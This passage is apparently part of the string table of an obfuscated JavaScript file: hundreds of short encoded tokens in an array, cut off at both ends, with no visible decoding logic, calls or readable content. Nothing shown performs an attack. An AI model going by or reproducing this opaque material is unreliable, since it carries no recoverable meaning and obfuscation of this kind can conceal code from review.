,'cZZcMSkz','gSkilre','DSkVWQBdTq','mMbqWOm','iW3dKvG','bSoZqWu','DSoqwZC','WOP5c2e','W4tcTwWL','W5NcUK7dJW','dmo6W77dGq','ds3dN18','w8o+FCoA','c30xha','kCkIW6ZdNq','sxKowG','ECkEWQvN','f8kEW43cNq','W4lcRMddRa','eCk/W53cLq','tbdcNCoA','W4raDSkA','chq/ma','kJBdUwa','WObFihO','W7FdGSkbWO0','de9xWQ8','WRFcR3yK','W4rvy8kr','WPKdvmkj','iuO1pq','WQm1A8kP','uLPiWOG','tv3cNdu','WO3dSmkdBG','hCkcjJ8','t03cKq8','hCkNfJW','WR1efLK','vN0Axq','yCozWP7dVW','WQjAWPq0','WO/cGCoqkW','W4ZdJLDo','W7XWzNe','W4zFzLa','gH7cUmkF','W51+yv0','oqNdN38','WOL5WOim','W5mwzCkq','W6ZcRKFdKa','itFdU8o3','mx9Geq','W4H7xSkA','ESk1WONdVW','W53cSveH','bCkVaGq','cspcHmkF','WPhcOwOz','W4/dPxW','u3zcWRS','ze9fWOG','WQLcea','cmkZeSkJ','lLiGkq','WRe9WRrT','WQizxCka','E8kKWOLR','WQCmWQDC','W6RcQLNdIa','wMeA','gGtcNCkE','wSkpFSkz','tConCCkj','b8k3W4/cVW','W6RcO17dGG','WQ4nWQrD','ir7dPxu','aJ7dJNG','dCo/W5tcNG','WQ7cQ18','WR/cR0pdTa','W7BdLSo4ta','W6T6qSkh','WPpdKCoKrW','CY7cGmoy','W4OCWPZdMq','BNBdQdq','imoXW47dMq','WQfAWOGT','cZlcMmkw','WPhdUCkEsa','rt7cOCoe','cxSdnW','W5JdHCoUtG','W5ZdISoSsG','W43cNCojWQu','BNtdLHq','WOb5W6JcJW','WP5KW6tcNG','W4RdGmoCtW','yCouW4ldVW','wv5cWO0','W4xdP8oPsW','mMHtWOC','W5xdJCoKrW','WOzPW6dcNa','DCojW6NdTG','W5ldL8oZtq','W7RdO8oSvG','kgrvWP4','smoPCCoP','t3hdOc8','uu3cNHC','cHlcM8kB','W4JdUSoaWRq','W79hsLS','CCoWzSoh','c8k2W5hcLq','W73cRxNdQq','WPTchNG','AgZdIcK','p8k7WQdcKW','o1JcOSoQ','xMBdVI0','CvOMCa','bqhdNCoZ','c8k1W5hcNa','W5xdGmomua','vu1aWP8','WQLCgN0','xX3dH8oe','W7ZcPKxdGq','W4HwDCkZ','tMZdOIG','W5jmz8kl','jXJdIMG','aqNdU0i','iZZdPSoH','W4iOWONdTW','iK5cWPa','W4lcQSo0aq','dmkHWRBcVa','gmoxW5RdUW','WRGBWOlcLq','AJ/cI8o3','ESoKCSoO','yudcGGW','kxZcQCo3','ieTtWQy','ja7dHue','mKqshW','j8kVjsW','bXxdKKS','m3OPba','f8kIW4VcKG','W5/cU8oyfa','hCkvWPJdLa','F0/dJbO','DSonDmk2','vgODza','wWldV8ol','ACkJWPbz','vuHGWRy','tSoRFSkW','mmo8W6ddPG','WPXQW4lcTq','W7hcT1qB','mNvhWP4','qZVcISom','imkPWR/cJW','jmkGWO3dPG','WR/cTmoQaq','AdxcI8oj','WR3cR2xdVa','nunhoq','WQpcT0xdIq','WPbOW6/cIa','ESkYWRP5','W57cG2xdLG','dSoKsam','ySo2W6hdKW','n8kLeYW','W5xdP2S','W6KOWP/dRq','fSoJhXK','WPrya0u','ACkBWRD9','WRjmW6tcJa','WRfughC','W7ddKSovWPe','W7xcV07dIW','W4rwCG','AJ9oDa','aSkEmSoD','CCoLW6tdJq','kZJdS8o+','lsNcGCkT','pt/dV2W','W4z5A10','ordcUCka','Ar5itq','Amo6WPpdNa','W5hcK38','EJpcMSoj','ywNcSYS','WQ1zhxq','gLbdWO8','xCkrDmkQ','FZJdU8oA','oaNdHgq','eSkVjX4','g8kzWRddPG','q30gqa','W6hcVCoBcW','hSkzWQa','wgShFq','WRBcRgSO','WRe3F8k1','vSoFW5/cSG','f1zUnG','aXBdUSoM','WRLEWOGW','kmoRlXe','tv/dNHm','WOWBWOTV','WQNcQLJdLG','wdrkAa','jCo+mrO','W77cUCo2WP8','e8o8edq','rCowW6ddKW','WO3dVCkiwa','wNWAxq','W5ZcSNO8','p8o+lsi','ptFdU8o3','mCoSzqq','wmosFCkv','W4pdImo/ra','W5tdOw1C','W4lcN8oIWOK','uCksWO7dMW','xSoQWOBdIq','jCoPpJ8','w8kEWPFdSq','iSoNcYa','vuHUWPi','WRucsmkb','W6JcO3NdGW','W6JcOCoPWO0','iCk/W7xdQW','amoxW4ddPW','W53dOSoiDa','W5dcNKKB','WPtcPLZdKW','lhJcQ8o2','W5xdImoTrq','BY7cMmoC','eSk0W4VcIa','kNrrga','r8kAWR1i','mmohetO','WR5JW4pcKa','b8keWQBdUa','dwRdVhG','euCDlW','veNcNby','W6JcQeZdNW','dmkdjHm','A2TmWRW','lSkOW7BdMW','WQBcR2WO','wxRdVZ0','W73dT8oNWRa','wSoBWRpdIq','F8kTWORdJq','kSonbYW','jSkXW7tdTG','vCokW7xdLW','fSoekbG','BJ/dVCoi','W6/dPN9E','ggPJWOm','wmoiyCkl','W4nkACki','W5tdTvj2','WQJcQ18','WRuBsmkD','W5/cUxCS','lCkJW43cUG','cuz/WO0','lmohW57dPW','pSkOW7xdNq','iCkTWRhcKq','tSoTW6xdKq','W6rzAxG','WRFdJSkasa','m8obdcu','WRrnWQuL','urldN0W','gHBcT8k8','ashdJCoF','amkJWRNcSG','dmoWW5/dPW','WRTwaxe','kmkuW77dIa','W6BcSM0h','A8ohWPq','iSkTWQdcJG','bCkgW4ZdSa','s8kaxCkE','W6/cRNVdPW','CtTItG','W5FdPuPT','j0PxWPm','F8kwWOby','W7ldIxvg','at3cKmkF','uSoGW7FdQq','s8oFWPxdOa','WP3dRSkjsW','tSo4sCoM','D3C/DG','BcXnDq','WQ9hogK','W5u9WPJdTW','At1nAq','Cmo7W6tdOW','W4hcTmothq','s8oJqXu','luz2WQu','WPvHW5hcNq','z0RdIX4','EahdVCob','i8kUW7NdNq','W7FdNSo+ya','jmoEbJW','lmkHfXW','d8o2bGK','W68hWQhdTa','k0neeq','uCkiqq','veBcLcu','wmoTW4hdKG','x8oIW7hdTG','o8klWP/dVa','W61pq8km','WRCGWRXs','xI9Vtq','WOZcJfuB','WQRcUSordG','aSoBW6tdUW','WOZcVmktuG','xmo+x8oq','WOFcKSoRdq','baVdP3u','a2FdOdS','W5pdQ3y','WPb5W6dcLa','aCkIW5RdLG','q8ojW7Wd','WQietSkP','taHVra','gqrpWPe','W5RcQgaK','vLhcGay','W67cPL3dGa','WQfNW7VcLq','W6pdJMbc','zmoeW5BdOG','W4rsDq','gJpdRCo8','W4JdRgO','WQrXWRCN','oSoYmbm','W6JcK0aP','WP4MDCkC','i8kMW7xdNq','mhpcOmoS','lCoddXq','W5NdH8oXWPS','W5hdGCopWPm','WQRcICkxW4S','BYnc','f8kIWPJcJG','xd7dRSo6','W6xcPwef','AmkvWPxdVq','ngvdWRK','AmkHuSkI','B8kmyCkk','iSozbWK','nSoeccu','W7RcUCojWO0','BKNcNGq','i0j8WPG','WO3dQ8kKEq','WRL0W6dcTa','m15Xja','WQjvW4FcLa','WRBcQCoqdq','mCk0W4JcVa','WRvPp2u','WPKXs8kg','umkyWORdQW','umkEWPBdRW','WPtcSuSG','WRLvu2m','WRFcOf7dKG','b1XIWO4','WRSXWPvy','W7lcKSoGWO8','W5hcL8oMWO0','kmoFesy','iCoSEsG','WO1fo3K','WQxdTmk+CG','e8k0W5BcJW','lSkrWRtcJG','cCkJW6ldOq','W5pcLmoaWQ4','W7pdMmomWP0','WO0rWPzF','WOxcUSorhW','AfhdIGO','sCoVrmoU','W5LFBmk6','p8kUW7BdNW','jt3cVSkr','f8orW4K','xSkUWPddMa','B8kSWRvC','cmoKsba','mSoygYi','WRvfb3u','WPe5WRv5','WOhcPhGs','hSkkoa','dmkIWQ8','W5JcISkLWO0','W7tcVf/dLW','rSoPuCkT','wIpdO8oM','sKhcQai','W4NdMmoRWQe','ssVdSG','mwHkeW','WO8PwSkw','j8k0W4FdNa','yaldMmo7','m8kWWQFcNW','rrhcGmoe','ESkcWQhdRa','W4D4ELO','l2riWP4','W4xcUxCV','rSkwWR1y','bGruWPa','umkoWPtdQW','WQDkWPGy','p8kNWPhdRW','aKfyWPS','mCkTWQFcQG','i8o1odS','W7ddKmomWP0','qCoMW7hdTq','W4hcU8ofeW','nvmNcW','W7lcRCoKWQi','W6OBWOFdKa','WQLsogi','F2iqlG','g8kiW4VcKG','rCkaWP9f','WRP+W57cTa','zCkUzmkn','W5FcKCo8pq','dmkcW5ldOG','W6RcQKxdGW','WRtcQ0tdHG','wSovv8kq','W5fnDCkx','wYVdUSoH','ufSytG','wmkauSkX','WODRWO8N','W41zzmkA','WRSaBSk9','jSkYW4VdSq','kSkIW6ZdQW','WQ7dJmkXDq','jmoXW77dKW','oSo+mqK','WQvAWOK0','a8kXWQtcTa','pxfwWRW','qWhdPmoC','eSkdoIi','o8kMW7tdJq','W4FdJCoMdq','g0vxWPO','WQFcQ8opbq','W7pdTK1n','wSoYrCoU','A0dcLIi','W5ZcV8ohsq','vNCDuq','vmoMWOBdVW','W4VcTxCS','cIdcMCk2','waRdRCof','WPf/W6BcJa','WRaDWQnm','m3tcImor','j8kgW5/cJa','W43dGCo3WRK','xdJdU8oo','DsnJva','jttcGCkG','WQBdRCkTBG','pwbToG','x8kbqCkv','W45YENC','nCkPW4NdTa','CInaBa','FKnQWOS','BJLpvG','umkAWO3dMq','x8o7sSoR','W7JcH8o9WQG','W4ZcV20H','hYJdGNK','smkwWOldJa','eMa0la','t8oPyG','W4tdOw1M','W6GaWP7dGq','vCkwWR1p','WQ/cQMBdVG','WPjQW6W','W5tdS8oLWOa','l8oSwti','v2akqq','W5xdNSo2WOG','Emo+BSkI','lhrb','WQlcVSonaa','CxFcTq','bmoFW5RdTW','feTwWPW','WQLXbKa','W74grmkF','ECocWO7dUa','W73dISoFya','W7pcRCoQWQ0','uZNcT8oq','W4FcS8oocq','W4/dUmosWRq','DvVcQda','WOywWQTe','W43dO3TQ','CYbxDW','W69yveO','haxcRCkC','jCo3qbq','BYXgzq','WPrtWP8T','mrRdJSox','WRlcQCoAca','W4ZcIKRdPW','sSkqWPVdJW','n3ntga','kmkGW7NdJa','vgCD','WPb/W6ZcMG','ECkOWOldSa','ECkgWQPw','WOCtt8k4','DdxcS8oP','WQVdISkKta','W59YyeC','FCkCASkn','DKKZvq','owWkia','WReetmkE','k8ohorO','W5JcISoQWRm','wSkwWOtdMW','bmo7sc4','wd7dUmoQ','bJBcKa','ivnDWRa','tCoeWPddNW','W5BdR3XL','vZ7cGmoI','WRq1Bmk2','WR9Dp3e','bYFcNCkC','sY7cLCo7','W5DwySk5','mSkNWR3cNW','WRBcTgm/','ohJcSCob','dd3dH10','W7ZdPCoLWP8','mxZcS8oR','fKTxWO8','gNpcKSor','obRdVSoC','a14cWP0','u3aLja','W4JdOmotWP8','WQ96aKC','W4hdI8o+ta','W6XYA8ki','dgTqWR0','WO/cNv7dKW','W7VcKmovWO8','W5dcPhVdHG','b01uWPG','jmkPWQO','m3naha','sSkix8kp','bCotW57dLW','gZFcTSkT','kw8kjG','mw5xfa','W4DnAmkC','W4zzCSkq','W47cTg0','nmkLfH8','EmoVrSoL','lmo1oaK','WOf/W6RcOq','kthcSCoX','WPDuW4RcQq','g8kmW7NdTa','W7/cVvJdJa','dmkwod8','g8kcW5BdVa','tCoWy8oK','W4xcL8oZWOK','WRhcO8ozhW','wCklv8ki','zCoQymkM','ixneuW','W7dcJmoKWOe','hCkmWPRdOG','xCoMWQldRG','tSozW7NdRq','sxNcVqC','o3lcPSo3','W5vDDCkl','W5jBDmkw','WQtcT0xdJW','WRzFW5BcVG','wSoaWOddPG','WOfwACkl','nCoycd8','rG3dPCo7','W7xdL8oABq','tv/dNJm','wCkjWPhdKq','pG3dIvK','WOFcRxmT','l2rsWQS','W6TsWPtdJq','W4tcSLW8','gCkmWRK','b3lcGSob','t8o8CCkU','W4/dP3D7','W6SxWOpdVG','kMbkWP8','lXhdKMa','w2xdGSomjCo1WR4CW6FcIW','vSouzCki','WPSDWO9C','W6T8E2i','WQizwCkC','WQpcUmol','jNvi','cCkaW7ZdTW','tSkAWPO','W6ZdMmopWP8','b8obotG','fLRcO8o3','W6pcQ0/dQq','o8o0kXi','W4tdRg0','WQntWQGM','vwmXuG','E8odASkc','W4FcH8okba','W6RcN8ogWP0','sSojWP3dLG','ihLrxq','W4BcU8oyeW','wmkuWOddIW','WPrSW6tcNG','xSkDWRzp','FMyTEW','W5lcISo3WO4','WOtcShuD','WQHzhxC','W5xcICogmW','W67dSNDK','DCo3WQNcIJtcPKlcKmoAW43cH8oG','n39lgq','m3ZcQ8oL','ve3cLtC','jCo6mrO','gSkUWPBcMa','p8kRW7/dNa','WQjAWO4b','EZLiBW','a8oygZi','WPJdTmks','WONdVCkJuW','rX7dMCoJ','W7hdOmo1WPK','AalcQ8o/','g8otW4ldPG','smoMWORdGW','bCkRWQhcNW','W4BcMmouWQm','B8k8WQddTa','W4FcU2WP','FcxcRG','pmo5W57dLq','mqRcMSko','EtNcJCob','bCklW6/dMW','W5JdL8ogWRm','gmkeWRddTa','oSkGW4JcJW','ve9yWOK','WR7cH0ldKq','WO1eh0m','W4hdLmozWOG','rmo3W6ldSG','tfBdObW','WRtcOeldIW','xH/cS8oF','x0VdQJe','pCo0daK','W7xdP8oQWRS','q8oSW7hdRW','su/cTtS','WQChsCk9','ASo6WP3dQW','WRKzWP5/','BComWOVdOW','W4rmy8kC','DCkDWOddPW','BqlcNSoM','WR1SW6tcNG','eSk0fWe','W6hcHSo4jq','WQlcLxGL','W4FcV8omaG','FSocWPC','W7FdMSoMWRi','r8k3WQvj','pCo0mbe','cCoNcbO','W45IwvW','B8oXqSkm','rrjhCa','W43dP3DM','WQjlWPS0','rM4ouq','pCk1W7FdNa','y8ozW5VdGW','W7ZdR8oeAG','tcddMCo9','eKfoWQ8','wHVdVSoT','aSoAnSkz','jmk6W7NcRa','jCk8WRlcJG','W4FdGCo5vW','W6XTE2q','omoBW4tdPW','W4ZdPKH4','WQlcMeeV','WPxcLfSG','WRjqWPqU','gSoVyZ4','W7JdGwTB','W5/cImogpq','e3WYaa','gSkzWR/cLW','tCo0rmoJ','WRtcOf7dTa','WRdcOe7dUa','qSo0W6ZdSq','tmklWOBdNW','uSoaBCkl','b8khW7BcVa','rmkEWPTf','cCoTacC','jhLa','jdFdTSok','wMehuq','crGEWRvZl0nDWPy','WQhcP2yT','WQzyWQLA','W5r2s8ky','WRzvhxC','FZ9hva','WQedsmkb','WP9SW6VcNG','iSodcJ4','WP1SW6tcNG','mCoqW5tdPW','x8otqSkc','mSodoJ8','e8ozsW','W7VcQe4','kCkOW7VdJq','gCoEsbG','F3GSrW','lxuuoa','oxnuWOu','r1ZcLre','W6RcQepdKq','W4xdSfnN','W5RdQmoaWQK','W7jEq8ks','W4BcRhWM','nLnfWP0','WPZcMSoAaG','FJxcJq','jgHeea','hGJdKCof','W5lcMgBdLq','WRvMp1S','WOj4WQ8K','CeOoqW','g2CHkG','oK3cPmo7','uN8zyG','fMTpoG','p2bkWOy','WR5LW4pcRW','WOLAaNm','hCo3qqq','k3tcQSoS','wenaWOO','FZTaBa','rg3dQJW','h8ogW4xdVq','m8oaiXK','WRdcV3VdTa','hSoYfsq','dSomW6hdSa','sCo4wCoG','amoToJS','v2ODuq','WRdcVSonlW','rIxdSmoH','DxhdPai','a8kiWQVdSG','W5VdHCo5zq','gmkLedG','FSoeW6xdSW','xSkKWOTg','W7NcOfNdGq','WPhcQKtdIa','lmkGW70','W4lcPSoPdG','W4BdGmoJra','W5BdLSoVuq','jmo+mqK','WQ3dN8kVtq','WOlcSmo+cW','FSksWR5j','aSoHeIK','W5RcV8oyiq','CCoUqSko','uSkgWQDj','WRy4Dmkw','W6tdJSoYta','WRGDWQHp','fmkFW5FdRW','rYldSSoN','wCoQW7BdQW','WRBcQCoqhq','W4pcL8oQWOi','lSkcW6ddNq','W4nWq0S','W7FdVConrq','W75JyMa','WO9PmN8','tK3cNGq','cSokjGq','dSkyW4ZcQW','vSoZW7pdQG','Dmo6W5BdLq','xH/cV8o7','W5tcI8oVfG','WQlcJKxdKq','nSoEbJ8','W63cGCoyaG','oNpcSq','fhD/WPS','dLbtma','kSoVoHK','y8o6W7pdOW','WQVcQL7dMG','ocVdSmoM','j8o4W7ZdPq','jmoMWQpcNW','C2L4WQO','mCoFhs0','W4tdIxbH','t8kpWOBdKW','rG/dUmoN','pSkZW4/dMq','vCkxWObj','bCkflcq','wZJdTSo9','kmk0W6S','W7D7zCk5','aevDWPO','sSocWPxdHW','Amo8u8oA','pXBdU3K','WQytx8kS','WQZdSCk2tW','q8ojW4ZdIa','W7xcUhJdJa','W4dcSNWS','W5BcLSozma','nmojqra','W4XUFq','p25iWOK','WPxcNmo8iW','nmoyhq','W7SuWP3dQG','W6ZdQuf7','WPXMWRWY','BmoYqSou','kCoCdcu','x8kDWRzc','btZdMmo4','b8kiW57dNa','uhZcGGi','FmoeWONdQa','F8kEWOxdRq','AmkDWP1a','WPlcTYW6W67dMSkztSohEHVdKG','W5ZcU8oteW','W6lcT0mM','WPKywCkF','nebljq','g0b5WPC','WRKysCkw','WPbmWRmr','Fw4oyW','W5RcQw0N','jCk0fHe','WQeHWQDl','xcjcDq','W6RdRSovWPK','W6hcMCoOlq','W7RdHSosWOO','EGVdHCoi','EsldSSod','qh0k','W5NcHxNdGq','o2TjWPm','WQJcRN/dRG','yeGQFG','WQBcPwq','yYnhvW','ymkFWRjv','mCofbY8','W5dcQ8occW','pCkhW4NcLa','vfHcWQu','WOj4WRKk','F8ocW5FdJG','jtBcH8kB','jaRcGSkZ','a3VdTIi','WQtcPeddKW','w8kEWOe','tSo4sCoP','W6FcTLGL','gYZdG2y','W44LWRddJa','sSovF8oD','f8kUW73dVG','W6r5wvu','WPKqWOX8','h8oGmr4','W6JdLCojWPe','W5hcMSoaWR8','W5xcJmoQWPS','rCoWW6RdTq','WQPfahG','omk/WQZdUa','WRGttmkx','pJJdS8oN','WQftWO8N','crBdNgK','W4lcJCoGWP4','lhzb','nmofhY4','a8oadcy','WQCFq8kx','pZhcHmkR','v8keWRP2','W7pcOeu','WPVdVCkswq','c8kUgCoU','W5RdLmo+da','WQxcT0pdIa','fKvwWPm','WRrGW4lcTq','h8kBWORdMa','gSkVbYu','tL3cLum','pCkYW6VdKa','WPnZfuy','CCkuWP1a','B8ovESoA','W5xdKCoKqa','sY3dUCo/','WRzrexu','qmkdWRzi','W7/cGh/dVW','WP07wSkI','W6ZcUKNdVq','w0ddMci','pSk9WQNcGa','h8omhGq','gmoXW7NdNq','pSkbmtG','DN9uWRW','hZhdGM4','W6Ptu8kp','cCk/W6JcIq','japdIuS','ldBdVmoN','iCkIW7BdNW','den2WO8','xSooWR/dVa','DdtcOmoI','xYDICG','CLZdVYO','WQfnWPu0','khdcOmoO','eCogesq','CSoqAmk9','W5PYyeC','W5mEWOtdUW','WPGSz8kK','jHZdHNK','oM/cT8oT','cmk3od4','h8kXWPhcIG','WQjIW5JcLG','ACoWCCoi','f3TTWO0','DYHpDa','exdcRCo3','WQqhy8k/','W6SBWPBdMW','W5X2Avy','WPBcT0tdJG','D04lqG','BIHsDa','WQZcTSoraW','s8ovtSoK','W6lcTwpdOG','WQquWRnp','W5tdRg59','WQRcI8oBdG','rIVcUq','W4FcISoTrG','osdcGSkS','bCoHwWa','D2RcSri','W6dcR8o0WPy','WPfzW4VcQG','jCoZW5tdGG','a15aWPi','WQJcTKldSG','W7/dN8ogWO0','Cd/cL8op','WQmKtmkD','lr3cGCkv','rmkbWQzp','gSkLgJ8','WRdcUSotha','WQbzWQSp','WQizWQPD','n3hcQ8os','obRdMMq','WQnAWO41','rmk0WOu','pSk3W7tdKq','W5xdO8oPua','o2/cRmo0','D1hdQXC','o0ToWPy','jgbWmq','mSoDmZi','WQhcQuVdMq','sNzdWQi','WRrmWOK','W6OCWPddMq','o2bsWOu','e1tcLCoi','kLO+ka','W7RdP8opvG','WRbXb0O','FCkcWRXT','h8k/W5ZcIq','W7tcKSoKWP8','W4r4DhO','BSocxmkj','xSoVqSka','WPhdSSkkFG','g3SN','sfHmWO4','W7/cILldJG','CJpcNSoa','WRbfWQ8m','nNVcICoe','E0ZcQa8','WOepr8kb','cmo5qae','pf1vkW','W4BdISoUrG','jGRdU3G','ja3dKx0','W5tdMCoGWRe','wSkfvmkC','sg7dQJy','WRSmWR9y','bCocW43dPG','nM9PWRK','W4xcVxST','jCoplI0','u8oFFmkJ','CSohW5ddTa','vwjvWQK','tvVcNI4','WQDytSkC','ECouW47dQa','l8ogW7JdVG','dsFcO8ku','WRpcOf7dKq','W5L4FG','uSoWuCkc','lSk3WRhdLa','WQmctmkh','sCoVrmo5','W5VcSmop','wwZdNcW','rCkOvCkn','W6NcNgJdKG','g8oPdqu','wCk6WPpdIa','W7uDWRxdHG','lCk0gJq','Cr7cQSo5','W5RdH8oRvW','g8kjnYm','W5lcR8oSWOO','W4dcU8ofaW','W6VdSmoNWPm','W4ZcMvWk','W5NcSgWV','ASocWOtdUG','jbRcVSkD','W5ddVSogtG','f8ksicy','eCkLW4hcIW','W4DrzCkE','kgHjWOq','gmoZxZ0','WPqKzmkL','vMWDuq','bCk0WQtdVa','i8oEgYq','o8o3pry','h8kRW63cTW','pCoYmbm','WRFcI27dRq','Ed9oDW','W7OBWP/dKq','WReszCkH','j8k3WQhdOa','nhdcGSoe','bSkFWQJdRW','zCkLWP9O','W5pcTKeD','W5NcTfmW','W7tcU07dNq','W7HXz8kz','WQVcPe7dMG','WR9OW4VcLq','wmo0WONdTG','WQpcRf/dIW','WRDEWOSI','gqxcNmkq','tWJcSmoQ','tCohDCkD','e8osW63dPW','W6JcSCo4dq','u23cHba','WQFcQCoA','WOVdUCkvsa','j8o6mHG','fhG9lW','pw9bWP8','nLfFWPu','fmo6ea4','uSkxWOf/','c2DJWP4','W5NcKmoGWO8','x2tdQIW','hwXJWQC','bmo4qGm','W61BBCkC','WPFcN03dTa','wwTCWPy','oCoPmaK','W4rwB8kk','rM/dUHu','WQaqWRrh','l3jPcG','ymozWOldTW','irBdNMy','k2JcN8oJ','W5ldTNH7','sSkhv8k8','pNrsWO8','W67dNCouWP8','imkwpdC','CJLvCa','W4DuyCkz','FefMWRq','adpdShq','sgddUZe','ptJdUmo3','hZRcGmks','W4VdT8ocsW','itFdRa','W5xdJCoKrG','wNldMHC','oCk/WPBcGG','EvruWQa','av1kWPO','WPbuWOGu','WQBdHSkVDq','W5/cVxu9','lCkVWQ/dNW','qwFcHZe','jrNcMCkn','WOvkW5pcGq','u8klWRtdIa','WOVdPCkwwq','lWJdL8oe','qspdUCo6','CmolAmk0','WQbrk1u','WRlcSSoqbW','f3JcHmoY','omkGWOlcLW','WRzxWO4','o8kIW6RcMa','mZtdHgG','gXFdNmow','hv5BWQy','W4VdQ8oS','p8kwW6hdLq','gmoxW4hdTW','WRpdRmkNza','jNdcSmoT','W7CcWPtdMW','b8krW7FdQW','WOpcTSombq','CaRdOmoN','gdBcHSkx','W4lcRmoeeW','WPZdS8klta','WQq4sCkx','WQqzFSkh','kZBdSCo8','j3ZcLmot','W6XsWPJdHG','W4lcSv4o','rmkkWQnj','W57cTMmd','B8ozWO7dOa','WPblW4/cSW','DSo4zmoQ','g0FcQ8oi','tComFCkq','dmohcW','E8oBW6FdRG','CvX+WRu','fmk3W4ddUG','W63dImo7WO0','hePFWPS','E8oZvmkk','WPVdLmkuAW','w8odASkc','xSkjWOZdIq','W4zDCSk8','t2xdIdu','WRpcOeldIW','wfPDWRu','CmoltCo/','ewu2nW','kCodW4ldPq','oNdcOmoS','WQ/cT8oB','W5CgWR/dNa','r2ygwG','W5NcKCo8hq','iSo/nbO','w8oMW7e','BsbeAG','z8k2WQvo','iSolds0','wvXyWOW','W47cQ8otWO4','gSkvDd8','BNNcStK','AmkVx8kn','kNT1ka','W5xdTNzB','dweYmq','WP7cSftdIa','i8ookYW','W7JcU2Km','wKPkWPi','WR8dwCkw','uM0eua','tXLazW','W7eXWRNdKG','fmowgr4','WOdcQCo7ba','WQykWQDr','wCkDWRDj','jxfnWOS','W60bWPtdHW','jXlcNCkw','vw/dUIa','W5xcI8oXWOK','W4BdO21G','iHFdQx8','k8k6WOZdLa','D8o3WPddTW','WQ4TWPz5','d8oZxXG','C8o4ECoj','h8kLW6VdQG','qmkgWQbe','W751E38','W792yKy','W5tdQhfh','WR0txSka','tt7dRSkP','WQKqgMm','asdcTCki','WQtcSuxdKa','r8o6W4RdGG','vfBdMtO','WPKSqSkX','W4FdOCoMrG','hv7cTmoh','CmoUW4JdIa','WP3cPLiP','rIVdVSoN','W7lcLmocWOC','WPzaW6ZcNW','W6VcRmoaiG','lgruWOC','WRdcNCoOca','EdpcLSoU','W7ddNSovW5G','W7lcOghdPa','mv4/na','s15cWO4','hYFcGCk7','FuNcGWC','W7CfW5/dKa','gHtdKCoA','gCk0W4ZcQW','BZ/cI8oJ','f8kdnti','WPu8WQ5K','WOJcVmopeW','de1lWQC','BCo6ymoi','W57cV8ojaG','og5fWP8','p8k1W7VcKa','vCouA8ks','fmkuW4hdLW','ve3cNGC','n21Pkq','vmojASkg','FWhdTCo/','WOfFexO','WRrBWP1V','WQtcQKldNa','bSoGW4BdIG','de3cNCoO','W4bKt0e','ovm3pq','DmkIWQZdSq','W4xcL8oRWOS','WRulWQm','gmk1W6ZdVq','bsRcP8kq','WO3cImo9da','hZ3cPmki','dmksnsi','cmoSgdW','d8kdjJS','nCopgYi','WQifW5vV','lmo1kW','W5VdQhzA','oCkgWQxcKa','qNzxWPe','pSkRmYW','W5VcKCoEaq','WQZcS3eI','jaNdJx8','t8o2u8o8','W5xdI8oY','WPNdQmkwva','pwj3WPW','d8oGmWW','FZVcLCoe','FCk/ECkJ','tmk8WQhdUq','WRXwWPCL','pCoZoHm','c3Gmia','fmkRhZO','WOnSWOa3','wSksWOddNW','WReWWQTe','WQHveN0','W6/dHmoeWOO','hmkjntu','dw5JWRu','mg3cTG','W4hcQSokeW','jCo6prG','WPRdSCkQxq','WQ7cThRdQq','WRbwWPak','gCkhjtq','e8oYtJC','evnuWPy','W4ldRxDS','qgBdOsW','WRirWQHn','EMaprW','w8kEWPC','WPnJov8','W5v7ACkr','W7FcQKxdKq','hdRcM8ku','W5ZdLmoVuq','W5JcI8oXWOK','y8ouvmkT','iSkYW6ZdNq','yCoaWO/dMW','WPv7h2e','is3dSmoG','AwFdTqe','WQiIx8ks','m8kKWRBcMq','W7nME3y','WP9BWP0b','wSksWPhdMW','W67cPKtdIW','lSkviGa','uaH5uG','dxa9mq','W5RcQhG8','l23cOmoM','WRqzwSkh','WQyxWRjh','emkfisu','FCoYqCkU','E8kTxmkQ','umkiuCkF','BKviWPe','WPXJW7O','W4/dRhX9','WPZdLmkpEG','rmoMW7hdJq','ESoHsmke','emk/WQ/dLq','og0/hq','v384CG','W7pdMmoaWR0','yhlcPbC','ymoUBCo7','WRuysmkb','jSkMWQ/dKq','ff9gha','amonWQJcTG','WOVdJmkhtG','wsr4sq','W6/cRf/dTG','pComjH4','W7qxWP/dKG','W7qvsCkq','W43dTSoIWRi','d8oZwrq','W53dJSoFsW','W5RdGmonra','rmoMW7FdLG','n25qWO8','uCk8WOjb','WObbbLu','m8k6WOZcJW','feXFbW','W5FdI8oPvG','zfdcNdS','DsNcISob','rSo2W6BdTa','zCk0W6BcHG','nmkFWPVcSq','DSk9WRLT','W7FdN8ofWP0','ECoYu8kW','W796r3q','ySowW5FdJa','gZhdVSoG','smkgCmk4','WOdcPuOD','hZFcNCkv','Av48EW','crRdOei','W4FcVw8H','r2aevq','WP/cO3ZdNq','WQjAWPyL','W6ZdN8oaWPq','WOlcSmoDdW','WRlcTmoShq','xCoYsmo4','WONcS8oXpG','W5ZcR3W6','W4/dPwXU','q8kAWQby','gJRcMSkD','tSkBumkG','qJ7dNCoQ','W5pcPmooWRy','WR4tvCkh','rw7cHJm','oCkKW7/dKW','wCoKCmkG','gmkyWOVdJa','lN9edq','ls3dUSoX','W4tdMmoeWR4','W5VcQSoMaG','WPRcN3i5','mhdcRmo3','Amo+zmo5','efDj','vmojASkl','wmo5t8oi','W5DzASkk','v0NcLWy','wmkoE8k7','WP3dG8oVvW','bCk9WQtdVG','pbddHMK','gCoZgI4','vSkJW6ddQq','iuO3nW','BSkdqCku','v0LdWP0','W4VcQw0T','WPXEieK','f3ZcPmoB','W5n5B0O','xSoKW5ddRa','yCkfWRLp','WRvAWPWP','vSoryCkw','WRlcILRdMa','fmkiW4RdOq','smkgqCkB','vCo2W7FdOW','bCkklJm','WRjqWPqJ','eSo0prC','j8k1WORdKq','W78KWQxdLa','vqznCq','F1z+WQG','WQRcOeldIW','W45HsSkk','eKfoWRW','WOhcSMyF','W5NcJmofhq','W5/dHCoOrG','xCk6vSko','u8kzqq','oSkiltq','W47dM8odWPC','o05EWQS','WODUW5RcMG','W5pdLxbR','WPWpvCk+','a8k9WRhcRW','wgddUWS','omkbWRJdOG','WOZcQL7dHq','xWzNza','xCk6WONdRa','c8kdjYi','W4PuBxK','f8kcWQtdPG','WPbMmem','rmkkWP1n','bKNcTCoa','s1LEWPi','hSoTdd0','W7VdN8ov','smkuWQ/dKq','mNa9iG','iCk/WQtdLa','WO3cSLtdQG','kLlcS8oL','A8oPCCoV','W5ydWPNdJa','ffbvWO0','jmkVW7ddSa','W4ddTmo4va','W6vbW7ey','WOi/WRXM','WQtcISoylW','WOtcLN/dRW','lSkCWRVdOW','tComqCoH','keZcLCop','W4pdLSoLrW','w2ldOY0','jtxdRC